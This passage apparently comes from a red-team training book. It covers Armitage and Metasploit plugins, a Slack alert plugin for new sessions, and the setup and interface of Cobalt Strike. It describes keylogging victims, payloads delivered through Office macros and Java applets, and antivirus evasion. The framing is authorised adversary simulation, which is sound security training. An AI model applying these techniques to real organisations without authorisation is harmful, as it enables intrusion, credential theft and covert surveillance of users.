Console: This allows us to access msfconsole and run everything from the command line. Event Log: This shows the logs of all the events happening on team server. Credentials: This shows us the credentials we extracted during the activity in one place. Downloads: This option allows us to view all the files that were downloaded from the target machines. Jobs: This shows the list of active jobs being performed on team server. Loot: This shows us whatever we looted from the target machines, including domain hashes, SQL hashes, and so on. Script Console: This is used to run custom Cortana scripts that can be downloaded from https://github.com/rsmudge/cortana-scripts. Cortana is a scripting language for both Armitage and Cobalt Strike. The prebuilt scripts of Cortana can be loaded using this console and can be run to perform various tasks, such as automatically running automatic MSF Scans, logging out a user, auto discovery of new networks, and so on. Reporting: This will open up the folders where the logs of Meterpreter sessions are saved, and we can use it for further reporting processes. Coming to the Hosts tab, we see this:
Import Hosts: This allows us to import hosts from a previous Nmap scan, TXT, and so on. Add Hosts: Through this, we can manually enter the IP/subnet and add hosts to our target list. Nmap Scan: This is used to perform an Nmap scan on the added hosts. Multiple types of Nmap scans can be performed, such as Ping Scan, Intense Scan, all TCP Ports, Intense Scan UDP, and so on:
Technet24
||||||||||||||||||||
||||||||||||||||||||
MSF Scans: This will use Metasploit modules, such as port scan and other auxiliaries based on the output of the port scan. By default, MSF Scans use the auxiliary/scanner/portscan/tcp module with a default list of ports to scan. Furthermore, the number of threads is 24 by default, which is a lot when it comes to scanning a compromised host network. Keep this number between 5-10; otherwise, there's a huge possibility that your session will die. DNS Enumerate: This module is used to get information about a domain from the DNS server by performing various DNS queries, such as zone transfers, reverse lookups, SRV record brute forcing, and other techniques. Clear Database: This clears the existing database of the current workspace being used, thereby deleting all the hosts in the target view and the data related to it. Armitage allows a user to perform a lot of actions through the simple click of a button. This saves time and is more convenient. Once we have a Meterpreter connection on our hosts we can simply right-click on the compromised host and we will then see options such as interaction with the Meterpreter, listing processes, migrating to a different process, browsing a file, and so on, just by selecting and clicking on the desired option:
||||||||||||||||||||
||||||||||||||||||||
For example, if we want to log keystrokes, we can simply right-click on the host and go to Access | Explore | Log Keystrokes. This will directly open a new window where we will configure the module options. By clicking launch, we are then able to log keystrokes:
Upon clicking the options, a new window opens, as shown in the following screenshot:
We will now go a step further and explore another exploit usage through Armitage. To do this, we choose a host that has SMB running (Windows). We then right-click on the host, at which point we should see a Login menu option. From here, we choose psexec
Technet24
||||||||||||||||||||
||||||||||||||||||||
(psh). This module uses a valid login and password to execute a payload based on PowerShell. This payload is never written to disk:
Once we the module, we will see that we have a reverse connection on the machine just by logging in.
||||||||||||||||||||
||||||||||||||||||||
Metasploit with slack In this section, we will learn about a module called ShellHerder. This plugin is used to monitor all Metasploit/Meterpreter sessions. It was created with a basic idea in mind: to easily monitor new incoming sessions. In a red-team activity, this is useful as it can be used to monitor live phishing campaigns or a Rubber Ducky attack. This plugin uses session subscriptions to monitor activity and send alerts to slack. Let's take a look at how to set it up. We clone ShellHerder and copy it to our Metasploit plugins directory using the following commands. In our case, we saved the file as notify.rb in the destination folder: git clone https://github.com/chrismaddalena/ShellHerder.git cp ShellHerder/ShellHerder.rb /opt/metasploit-framework/embedded/framework/plugins/notify.rb
We will then register an account on https://slack.com. At this point, we choose Create a new workspace and follow the instructions:
Once the account is ready and we are logged in, we should be taken to a web page which will look something like this:
Technet24
||||||||||||||||||||
||||||||||||||||||||
From the left-side menu in the Channels tab, we add a channel, as shown in the following screenshot:
||||||||||||||||||||
||||||||||||||||||||
relies on slack's incoming Webhooks to send real-time alerts from Metasploit. So, as shown in the following screenshot, we now choose Add an application in the channel we created. ShellHerder
Technet24
||||||||||||||||||||
||||||||||||||||||||
At this point, we search for an incoming Webhook app and add it. We will be redirected to the next page to configure the app. Here, we choose the channel name where we want the alerts to be posted:
||||||||||||||||||||
||||||||||||||||||||
Once we click on Add Incoming WebHooks integration, we will be taken to the next page where we will see the generated URL of our Webhook. We will copy this for later use and save the settings:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Now we connect to our team server and load the plugin from the console, as follows:
To configure the plugin, we run the help command:
||||||||||||||||||||
||||||||||||||||||||
We set the options and save the configuration using notify_save:
Running the notify_test command will show us a message on slack, as shown in the following screenshot:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Every time a new session pops up, we will get a notification on slack:
The preceding screenshot shows the connection on our Armitage. We can see a new notification message on our slack, as shown in the following screenshot:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Armitage and Cortana scripts Cortana is a scripting language that is built into Armitage and Cobalt Strike. This is based on Sleep Scripting Language (http://sleep.dashnine.org/ ). We can find a lot of Cortana scripts built by different people on the internet. These scripts can be used to automate different tasks in Armitage. Running Cortana scripts is extremely easy. We will use the scripts hosted on GitHub by rsmudge, found here at https://github.com/rsmudge/cortanascripts. We then download the scripts on our computer and go to Armitage | Scripts... to run them:
In the window which opens, we choose Load and select the script we downloaded:
||||||||||||||||||||
||||||||||||||||||||
We will then try to run the icon script. This script identifies the services running and displays icons according to them:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Once the script is loaded, we then do the exploitation. When a new Meterpreter connection comes, this script will automatically run:
The script can sometimes take a while to run depending on the number of Meterpreter connections we have on our Armitage.
||||||||||||||||||||
||||||||||||||||||||
Within Armitage, the Cortana console is also provided. This allows us to interact with the scripts we run. To view the console, we go to View | Script Console, as follows:
We can type help into the script console to see the list of all the commands:
Cortana's official manual has described the functions for all the commands:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Source: http://www.fastandeasyhacking.com/download/cortana/cortana_tutorial.pdf
||||||||||||||||||||
||||||||||||||||||||
Summary At the beginning of this chapter, we did a quick tour of the Metasploit framework, its features, and its usage. We then learned about team server and the Armitage client, including the setup and usage of Armitage. We also looked at integrating Metasploit/Armitage with slack so that it keeps us up to date about every new connection via slack notifications. Finally, we covered the basics of Cortana scripting and its usage.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Questions 1. 2. 3. 4. 5.
What version of Metasploit is best to use? Is slack integration really necessary? Can we make our own Cortana scripts? Can we set up team server on Windows? Is Metasploit free?
||||||||||||||||||||
||||||||||||||||||||
Further reading For more information on the topics discussed in this chapter, please visit the following links: Cortana Tutorial: http://www.fastandeasyhacking.com/download/cortana/cortana_tutorial.pdf HarmJ0y/cortana: https://github.com/HarmJ0y/cortana Armitage: https://www.offensive-security.com/metasploit-unleashed/armitage/ Metasploit Unleashed: https://www.offensive-security.com/metasploit-unleashed/ ShellHerder: https://github.com/chrismaddalena/ShellHerder Armitage - Cyber Attack Management for Metasploit: http://www.fastandeasyhacki ng.com/manual
Technet24
||||||||||||||||||||
||||||||||||||||||||
Getting Started with Cobalt Strike In the previous chapters, we have covered some great new tools and some lesser known techniques which could be very helpful in a Penetration Test. In general, a Penetration Tester is expected to find the vulnerabilities and exploit those vulnerabilities to achieve the highest level of access but in reality, very few can fulfil of whats expected of them. Many Penetration Testers won't be able to reach the final goal due to lack of knowledge and practical experience in topics such as post-exploitation, lateral movement, data exfiltration, and especially when new tools and techniques are being released almost on a daily basis. If we ask ourself, what could be the next level as a Penetration Tester? Our answer would be—a Red Teamer.
A Penetration Tester starts from Ethical Hacking and moves up to the level where he/she can be called as a Penetration Tester but Cyber-criminals don't just do a generic penetration testing on their target. They rather, attack the organization with a harmful intent which led to mass data breaches and Cyber espionage. To protect the organization, we need to understand the mindset of a Cyber criminal. We have to simulate a real cyber attack just to understand how devastating a cyber attack could be on the organization. That is 'Red Teaming' and this is one of the crucial differences between an effective red-team exercise and a penetration test. To perform a successful red team exercise, the objective, scope, scenario, and Rules of Engagement (RoE) for performing the exercise needs to be accurately laid out at the beginning of the exercise in order to simulate a real adversary and provide maximum value to the client and the stakeholders. In this chapter, we will cover the following topics: Planning a red-team exercise Introduction to Cobalt Strike Cobalt Strike setup Cobalt Strike interface Customizing a team server
||||||||||||||||||||
||||||||||||||||||||
Technical requirements Oracle's Java 1.7 or later Cobalt Strike (the trial version lasts for 21 days) Microsoft Word Visual Basics
Technet24
||||||||||||||||||||
||||||||||||||||||||
Planning a red-team exercise The red-team exercise is not just a mere pentest; it's an adversary attack simulation exercise that allows us to assess the following: If the organization can detect the attack or not If an organization is able to contain/ restrict the attack after detection If the organization can protect their business critical assets from the red teamers or not How the defenders of an organization perform an incident response in the event of such attacks Before getting into the planning phase of the red-team exercise, first you need to understand the concept of the cyber kill chain.
||||||||||||||||||||
||||||||||||||||||||
Cyber kill chain (CKC) The kill chain is a concept that derives from military operations used to structure an attack. This includes breaking down the mission into several phases and beginning the attack accordingly when the end goal is to destroy. These chain of attacks are collectively called kill chains. The cyber kill chain is a process in which each step represents an attack and a threat actor (adversary) can link these attack vectors together to form a chain with the end goal of espionage, ransoming, or destruction. The cyber kill chain methodology is as follows:
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
Reconnaissance This is the most crucial phase of a CKC. The adversary will try to gather as much information as possible on the target. For example, an adversary can look for an organization's website for vulnerabilities or an employee's profile/email/credentials for a spear phishing or watering-hole attack. It can also dumpster dive to look for certain credentials and access keys in the target organization's network, Open Source Intelligence (OSINT), and so on. You can find a really well-maintained list of tools and public online portals for gathering intel at this link: h ttps://github.com/jivoi/awesome-osint
Technet24
||||||||||||||||||||
||||||||||||||||||||
Weaponization The main aspect of this phase is to weaponize the malware that will be delivered to the target system. The malware could be a simple meterpreter payload, Empire agent, Koadic stager, or a complex custom-coded program. The type of malware depends on the level of adversaries. If the adversary is highly skilled, he/she would mostly use a custom coded malware to avoid detection. Even if the adversaries are using meterpreter (a downloader embedded in a Microsoft office document macro that would download and inject the meterpreter payload into the memory) as their weaponized malware, they still need to obfuscate, encode, and encrypt the payload for bypassing general & latest protection mechanisms. For organizations having no back office, the USB embedded malware is used to infect the systems of the employees working there.
||||||||||||||||||||
||||||||||||||||||||
Delivery In this phase, the weaponized malware will be delivered to the target organization's employees, their family, HR, and other departments in the form of office documents or PDFs. These documents will have catchy titles such as Updated holiday calendar, Resumes, or Appraisal time. Once the employee opens up the document and performs certain actions, such as enabling the macros, the weaponized malware is called from the server for execution.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Exploitation The malware that was delivered to the target is then detonated (executed) on the system which then performs actions instructed (coded into) by the malware. This might include gaining access to the FTP servers using the credentials found in the reconnaissance phase and using those FTP servers as the pivotal point in which to distribute the malware on each and every system on the target network as a software update installer. This phase focuses on the execution of the malware and the exploitation of vulnerable services in the network (if coded into the malware).
||||||||||||||||||||
||||||||||||||||||||
Installation Once the malware is executed on the system, the first thing it needs to do is install itself (backdoor) on the system so that the adversaries can access it anytime they want to hide in such a way that the AVs don't detect its presence. Persistence can be achieved either by writing on the disk (this may include the startup folder, the registry, and so on) or inmemory/file-less write (such as WMI).
Technet24
||||||||||||||||||||
||||||||||||||||||||
Command and Control Server The malware which would be properly executed and backdoored with persistence on the system will call back and report to the Command and control Server (C2). The malware will then be ready to execute the commands that would be instructed by the threat actors. These commands could differ from a simple getting to know the username and roles to dumping all the employee credentials.
||||||||||||||||||||
||||||||||||||||||||
Actions This will be the final phase of the kill chain in which the adversary gets access to the system and is ready to execute a plan on it—this could be a data exfiltration (cyber espionage) mission in which the crown jewels of an organization are exfiltrated, a data destruction mission in which the data will be securely shredded or deleted in such a way that it can't be recovered in any way possible, or a ransom setup in which the important data will be encrypted and the threat actors will demand a ransom amount for decryption. A red-teamer needs to know exactly how he or she can use the concept of CKC in order to get access to the target organization's network. However, to even perform this task, the red-teamers need to come up with a plan that should be executed properly for a successful adversary simulation. Look at the following for the basic planning phases and try to answer the questions as accurately as possible. Once you find the answers, you're ready for execution:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Objective and goal What is your main objective here? What do you want to achieve with this exercise?
||||||||||||||||||||
||||||||||||||||||||
Rules of Engagement (RoE) What's the scope of this exercise? How long will it take (timeline) for this exercise to get the results? Who are the stakeholders and the people responsible (in case of emergency)? Who will be doing the incident response?
Technet24
||||||||||||||||||||
||||||||||||||||||||
Scenario/strategy How can you achieve the end goal? Where are you in the kill chain and what kind of attack would you use according to it? What will be plan of attack here? How will you design the kill chain for this exercise?
||||||||||||||||||||
||||||||||||||||||||
Deliverables What will be the result of this exercise? Did the defenders learn their lessons or not?
There are multiple tools that can be used in a red-team exercise, but the real problem is to use all the tools so that the backdoor connections are easily manageable. If it's just a system or two, it's still manageable. However, if there's a huge number of systems then managing each session can be quite difficult. To solve this problem, we will introduce you to Cobalt Strike, a tool for executing and managing a red-team operation.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Introduction to Cobalt Strike According to cobaltstrike.com: "Cobalt Strike is a software for Adversary Simulations and Red Team Operations. Adversary Simulations and Red Team Operations are security assessments that replicate the tactics and techniques of an advanced adversary in a network. While penetration tests focus on unpatched vulnerabilities and misconfigurations, these assessments benefit security operations and incident response." Cobalt Strike can be downloaded from https://trial.cobaltstrike.com/ on a trial basis, which is valid for 21 days. It may take few days for the site to provide you with the download link:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Before installing Cobalt Strike, please make sure that you have Oracle Java installed with version 1.7 or above. You can check whether or not you have Java installed by executing the following command: java -version
If you receive the java command not found error or another related error, then you need to install Java on your system. You can download this here: https://www.java.com/en/. Cobalt Strike comes in a package that consists of a client and server files. To start with the setup, we need to run the team server. The following are the files that you'll get once you download the package:
The first thing we need to do is run the team server script located in the same directory.
||||||||||||||||||||
||||||||||||||||||||
What is a team server? This is the main controller for the payloads that are used in Cobalt Strike. It logs all of the events that occur in Cobalt Strike. It collects all the credentials that are discovered in the post-exploitation phase or used by the attacker on the target systems to log in. It is a simple bash script that calls for the Metasploit RPC service (msfrpcd) and starts the server with cobaltstrike.jar. This script can be customized according to the needs. Cobalt Strike works on a client-server model in which the red-teamer connects to the team server via the Cobalt Strike client. All the connections (bind/reverse) to/from the victims are managed by the team server.
The system requirements for running the team server are as follows: System requirements: 2 GHz+ processor 2 GB RAM 500MB+ available disk space Amazon EC2: At least a high-CPU medium (c1.medium, 1.7 GB) instance Supported operating systems: Technet24
||||||||||||||||||||
||||||||||||||||||||
Kali Linux 1.0, 2.0 – i386 and AMD64 Ubuntu Linux 12.04, 14.04 – x86, and x86_64 The Cobalt Strike client supports: Windows 7 and above macOS X 10.10 and above Kali Linux 1.0, 2.0 – i386 and AMD64 Ubuntu Linux 12.04, 14.04 – x86, and x86_64 As shown in the following screenshot, the team server needs at least two mandatory arguments in order to run. This includes host, which is an IP address that is reachable from the internet. If behind a home router, you can port forward the listener's port on the router. The second mandatory argument is password, which will be used by the team server for authentication:
The third and fourth arguments specifies a Malleable C2 communication profile and a kill date for the payloads (both optional). A Malleable C2 profile is a straightforward program that determines how to change information and store it in an exchange. It's a really cool feature in Cobalt Strike. The team server must run with the root privileges so that it can start the listener on system ports (port numbers: 0-1023); otherwise, you will receive a Permission denied error when attempting to start a listener:
||||||||||||||||||||
||||||||||||||||||||
The Permission denied error can be seen on the team server console window, as shown in the following screenshot:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Now that the concept of the team server has been explained, we can move on to the next topic. You'll learn how to set up a team server for accessing it through Cobalt Strike.
||||||||||||||||||||
||||||||||||||||||||
Cobalt Strike setup The team server can be run using the following command: sudo ./teamserver 192.168.10.122 harry@123
Here, I am using the IP 192.168.10.122 as my team server and harry@123 as my password for the team server:
If you receive the same output as we can see in the preceding screenshot, then this means that your team server is running successfully. Of course, the SHA256 hash for the SSL certificate used by the team server will be different each time it runs on your system, so don't worry if the hash changes each time you start the server. Upon successfully starting the server, we can now get on with the client. To run the client, use the following command: java -jar cobaltstrike.jar
Technet24
||||||||||||||||||||
||||||||||||||||||||
This command will open up the connect dialog, which is used to connect to the Cobalt Strike team server. At this point, you need to provide the team server IP, the Port number (which is 50050, by default), the User (which can be any random user of your choice), and the Password for the team server. The client will connect with the team server when you press the Connect button. Upon successful authorization, you will see a team server fingerprint verification window. This window will ask you to show the exact same SHA256 hash for the SSL certificate that was generated by the team server at runtime. This verification only happens once during the initial stages of connection. If you see this window again, your team server is either restarted or you are connected to a new device. This is a precautionary measure for preventing Man-in-the-Middle (MITM) attacks:
Once the connection is established with the team server, the Cobalt Strike client will open:
||||||||||||||||||||
||||||||||||||||||||
Let's look further to understand the Cobalt Strike interface so that you can use it to its full potential in a red-team engagement.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Cobalt Strike interface The user interface for Cobalt Strike is divided into two horizontal sections, as demonstrated in the preceding screenshot. These sections are the visualization tab and the display tab. The top of the interface shows the visualization tab, which visually displays all the sessions and targets in order to make it possible to better understand the network of the compromised host. The bottom of the interface shows the display tab, which is used to display the Cobalt Strike features and sessions for interaction.
||||||||||||||||||||
||||||||||||||||||||
Toolbar Common features used in Cobalt Strike can be readily accessible at the click of a button. The toolbar offers you all the common functions to speed up your Cobalt Strike usage:
Each feature in the toolbar is as follows:
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
Connecting to another team server In order to connect to another team server, you can click on the + sign, which will open up the connect window:
All of the previous connections will be stored as a profile and can be called for connection again in the connect window:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Disconnecting from the team server By clicking on the minus (–) sign, you will be disconnected from the current instance of the team server:
You will also see a box just above the server switchbar that says Disconnected from team server. Once you disconnect from the instance, you can close it and continue the operations on the other instance. However, be sure to bear in mind that once you close the tab after disconnection, you will lose all display tabs that were open on that particular instance. What's wrong with that? This may cause some issues. This is because in a red-team operation you do not always have the specific script that will execute certain commands and save the information in the database. In this case, it would be better to execute the command on a shell and then save the output on Notepad or Sublime. However, not many people follow this practice, and hence they lose a lot of valuable information. You can now imagine how heart-breaking it can be to close the instance in case of a disconnection and find that all of your shell output (which was not even copied to Notepad) is gone!
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Configure listeners For a team server to function properly, you need to configure a listener. But before we can do this, we need to know what a listener actually is. Just like the handler used in Metasploit (that is, exploit/multi/handler), the Cobalt Strike team server also needs a handler for handling the bind/reverse connections to and from the target/victim's system/server. You can configure a listener by clicking on the headphones-like icon:
After clicking the headphones icon, you'll open the Listeners tab in the bottom section. Click on the Add button to add a new listener:
||||||||||||||||||||
||||||||||||||||||||
You can choose the type of payload you want to listen for with the Host IP address and the port to listen on for the team server or the redirector: In this case, we have used a beacon payload, which will be communicating over SSL. Beacon payloads are a special kind of payload in Cobalt Strike that may look like a generic meterpreter but actually have much more functionality than that. Beacons will be
Technet24
||||||||||||||||||||
||||||||||||||||||||
discussed in more detail in further chapters.
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
As a beacon uses HTTP/S as the communication channel to check for the tasking allotted to it, you'll be asked to give the IP address for the team server and domain name in case any redirector is configured (Redirectors will be discussed in more details in further chapters):
Once you're done with the previous step, you have now successfully configured your listener. Your listener is now ready for the incoming connection:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Session graphs To see the sessions in a graph view, you can click the button shown in the following screenshot:
Session graphs will show a graphical representation of the systems that have been compromised and injected with the payloads. In the following screenshot, the system displayed on the screen has been compromised. PT is the user, PT-PC is the computer name (hostname), and the numbers just after the @ are the PIDs of the processes that have the payload injected into them:
When you escalate the privileges from a normal user to NT AUTHORITY\SYSTEM (vertical privilege escalation), the session graph will show the system in red and surrounded by lightning bolts. There is also another thing to notice here: the * (asterisk) just after the
||||||||||||||||||||
||||||||||||||||||||
username. This means that the system with PID 1784 is escalated to NT
:
AUTHORITY\SYSTEM
Technet24
||||||||||||||||||||
||||||||||||||||||||
Session table To see the open sessions in a tabular view, click on the button shown in the following screenshot:
All the sessions that are opened in Cobalt Strike will be shown along with the sessions' details. For example, this may include external IP, internal IP, user, computer name, PID into which the session is injected, or last. Last is an element of Cobalt Strike that is similar to WhatsApp's Last Seen feature, showing the last time that the compromised system contacted the team server (in seconds). This is generally used to check when the session was last active:
Right-clicking on one of the sessions gives the user multiple options to interact with, as demonstrated in the following screenshot:
||||||||||||||||||||
||||||||||||||||||||
These options will be discussed later in the book.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Targets list To view the targets, click on the button shown in the following screenshot:
Targets will only show the IP address and the computer name, as follows:
For further options, you can right-click on the target:
||||||||||||||||||||
||||||||||||||||||||
From here, you can interact with the sessions opened on the target system. As you can see in the preceding screenshot, PT@2908 is the session opened on the given IP and the beacon payload resides in the PID 2908. Consequently, we can interact with this session directly from here:
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
Credentials Credentials such as web login passwords, password hashes extracted from the SAM file, plain-text passwords extracted using mimikatz, etc. are retrieved from the compromised system and are saved in the database. They can be displayed by clicking on the icon shown in the following screenshot:
When you perform a hashdump in Metasploit (a post-exploitation module that dumps all NTLM password hashes from the SAM database), the credentials are saved in the database. With this, when you dump hashes in Cobalt Strike or when you use valid credentials to log in, the credentials are saved and can be viewed from here:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Downloaded files To view all the exfiltrated data from the target system, you can click on the button shown in the following screenshot:
This will show the files (exfiltration) that were downloaded from the target system:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Keystrokes This option is generally used when you have enabled a keylogger in the beacon. The keylogger will then log the keystrokes and send it to the beacon. To use this option, click the button shown in the following screenshot:
When a user logs into the system, the keylogger will log all the keystrokes of that user (explorer.exe is a good candidate for keylogging). So, before you enable the keylogger from the beacon, migrate or inject a new beacon into the explorer.exe process and then start the keylogger. Once you do this, you can see that there's a new entry in the Keystrokes tab:
||||||||||||||||||||
||||||||||||||||||||
The left side of the tab will show the information related to the beacon. This may include the user, the computer name, the PID in which the keylogger is injected, and the timestamp when the keylogger sends the saved keystrokes to the beacon. In contrast, the right side of the tab will show you the keystrokes that were logged.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Screenshots To view the screenshots from the target system, click on the button shown in the following screenshot:
This will open up the tab for screenshots. Here, you will get to know what's happening on the system's screen at that moment itself. This is quite helpful when a server administrator is logged in to the system and works on Active Directory (AD) and Domain Controller (DC) settings. When monitoring the screen, we can find crucial information that can lead to DC compromise:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Payload generation – stageless Windows executable The stageless Windows executable payload generation feature is available at the click of a button. You can generate a Windows executable, and to do this you start by clicking on the button shown in the following screenshot:
Once clicked, a new window will open where you will input the details for the team server and the payload that will be generated by it:
||||||||||||||||||||
||||||||||||||||||||
The Stage will show the available listeners that can be used to send the second stage payload. You need to select the listener of your choice for this. In this case, we already have a listener set up on port 443, which has been named _RevHttpsBeacon_. This listener is a beacon payload. If you have proxy server set up with authentication already, you can provide the details in Proxy. To do this, you need to click on the options button besides the Proxy textbox:
Cobalt Strike supports HTTP and SOCKS (4a) proxies. You can set up the proxy details that the payload will use while connecting to the team server via your desired authenticated proxy. The output payload that will be generated through this can be in multiple formats— PowerShell (this will create a .ps1 file with the payload in it; you need to execute this PowerShell script with the executionpolicy bypass argument in order to get the shell), Raw (which can be used for further FUD-ing of the payload), Windows EXE (a basic EXE that works on both x86 and x64 Windows OS), Windows service EXE (for persistence, the payload will be set up as a Windows service), 32-bit DLL and 64-bit DLL (DLLs are better options when customized for bypassing AV, and they are also smaller in size; you can generate a DLL and then inject it directly into the memory, and this would bypass the static file AV detection/on-disk-write detection):
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
Payload generation – Java signed applet A Java signed applet attack is a very famous drive-by attack used by the attacker to exploit the applets loaded on a web page. The Java applets are self-signed, and they can be used to get permission from the visitor (victim) for execution. Click on the button shown in the following screenshot for payload generation:
Once the visitor allows the applet to be executed, the payload will be executed and the beacon will be calling back to the team server. You can also change the applet settings, including the Local URI, the Local Host, and Local Port (you can also give the redirector's information here), and the Listener:
Technet24
||||||||||||||||||||
||||||||||||||||||||
If you do not wish to use the listeners available in the drop-down list, you can always add a new one by clicking the Add button:
||||||||||||||||||||
||||||||||||||||||||
When everything is ready, you need to click the Launch button for executing the drive-by attack. Cobalt Strike will host the applet and give you the confirmation:
A lot of pentesters use this social engineering technique to get access to the target system by using an applet signed with a self-signed code signing certificate. However, this does not work with most of the browsers now as they have policies in place to prevent it. Starting with Java version 1.7 (update 51), the self-signed Java applet will not run by default. A better option would be either to use a valid certificate or to go for macros. Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
Payload generation – MS Office macros Payload execution via Office macros is the new black. If you have heard about the uproar of ransomware, then you must know about macros as well. For the past few years, macros have been used to execute the payload embedded in it. However, for a successful execution, the victim needs to be convinced to click on Enable Content in the malicious document. To start generating macros-enabled payload embedded in the document, click the button shown in the following screenshot:
At this point, you will get a listener window where you will have to select the listener to use once the payload is executed over the target system. Of course, you also have the option to add a new listener if you desire to do so:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Once you generate the macros for the given listener, you will get an instruction window that you can follow in order to embed the macros in a document:
||||||||||||||||||||
||||||||||||||||||||
This document can be saved as a macro-enabled document (.docm) or a word 97-2003 document (.doc). The document can be then delivered to the victim via any method, and once the victim opens up the document and enables the content, the macros will be executed and the beacon will call back to home (team server).
Technet24
||||||||||||||||||||
||||||||||||||||||||
Scripted web delivery This technique is used to deliver the payload via the web. To continue, click on the button shown in the following screenshot:
A scripted web delivery will deliver the payload to the target system when the generated command/script is executed on the system. A new window will open where you can select the type of script/command that will be used for payload delivery. Here, you also have the option to add the listener accordingly:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
File hosting Files that you want to host on a web server can also be hosted through the Cobalt Strike team server. To host a file through the team server, click on the button shown in the following screenshot:
This will bring up the window where you can set the URI, the file you want to host, the web server's IP address and port, and the MIME type. Once done, you can download the same file from the Cobalt Strike team server's web server. You can also provide the IP and port information of your favorite web redirector. This method is generally used for payload delivery:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Managing the web server The web server running on the team server, which is generally used for file hosting and beacons, can be managed as well. To manage the web server, click on the button shown in the following screenshot:
This will open the Sites tab where you can find all web services, the beacons, and the jobs assigned to those running beacons. You can manage the jobs here:
||||||||||||||||||||
||||||||||||||||||||
Server switchbar The Cobalt Strike client can connect to multiple team servers at the same time and you can manage all the existing connections through the server switchbar. The switchbar allows you to switch between the server instances:
You can also rename the instances according to the role of the server. To do this, simply right-click on the Instance tab and you'll get two options: Rename and Disconnect:
Technet24
||||||||||||||||||||
||||||||||||||||||||
You need to click on the Rename button to rename the instance of your choice. Once you click this button, you'll be prompted for the new name that you want to give to your instance:
For now, we have changed this to EspionageServer:
||||||||||||||||||||
||||||||||||||||||||
Renaming the switchbar helps a lot when it comes to managing multiple sessions from multiple team servers at the same time.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Customizing the team server The team server is just a bash script that executes the cobaltstrike.jar file for starting the server. By default, the Armitage team server runs on port 55553/tcp and the Cobalt Strike team server runs on port 50050/tcp (both use SSL for communication initiation). Being the default port, it's easy for someone else to find your team server on the internet and try to connect to it in order to get access to your compromised hosts. Consequently, to protect your team server from attacks, you need to think of a few ways to protect it from other attackers. These may include the following: Use a strong password for team server authentication [EASY] Whitelist your IP from the team server firewall and deny all other IPs (this could be messy if your IP is dynamic) [MEDIUM] Block the 55553/tcp port from the firewall on the team server and tunnel this port to your system (reverse SSH tunnel) [HARD] Customize the team server and change the port [EASY] To customize the script, first you need to look for the teamserver file in your cobaltstrike directory. You can do this by executing ls -alh:
||||||||||||||||||||
||||||||||||||||||||
Next, open the file with an editor of your choice. This may include nano, pico, vim, vi, leafpad, or gedit, but I prefer to use nano: nano teamserver
Once this has opened, go to the end of the file and look for the line keytool ./cobaltstrike.store. This line generates an X509 certificate for SSL use:
-keystore
Technet24
||||||||||||||||||||
||||||||||||||||||||
You should now change the SSL certificate information. By default, Cobalt Strike generates the SSL certificate with CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, S=Cyberspace, C=Earth as the SSL information, but you can change this to your liking:
||||||||||||||||||||
||||||||||||||||||||
For now, we have changed this to CN=Evil
,
,
,
,
:
Corp OU=IT O=ECorp L=Atlanta S=xxx, C=Mars
Technet24
||||||||||||||||||||
||||||||||||||||||||
You now need to look for the last line, which is java -XX:ParallelGCThreads=4, and you should also look for the value for -Dcobaltstrike.server_port. Change this to the port you want to access the team server at:
As you can see, we have changed this to port 31337 and saved the team server file:
Using the quick cat command, you can confirm your changes in the team server script:
||||||||||||||||||||
||||||||||||||||||||
As you can see in the following screenshot, the changes are confirmed and saved properly in the team server script. Now our team server is ready to roll!
Technet24
||||||||||||||||||||
||||||||||||||||||||
Run the team server using sudo along with the IP and password required for authentication:
||||||||||||||||||||
||||||||||||||||||||
In our previous connection profile, we were connecting to port 50050 to access the team server, but now we need to use the port that we changed:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Here, mentioning port 31337 is enough to log in to the team server:
You will be logged in and the Cobalt Strike interface will be displayed:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Summary This chapter started by exploring the red-team exercise as well as the concept of the cyber kill chain, which can be used for an attack plan. We then introduced the tool that is used for red-team operations, Cobalt Strike. Here, we also covered team servers, the Cobalt Strike installation and setup, and finally, the Cobalt Strike interface. At the end of this chapter, we customized the team server script by accessing it on a different port. In the next chapter, you will read about reverse shell connections and how you can get them from the compromised server in a secure way so that the connection is not detected.
||||||||||||||||||||
||||||||||||||||||||
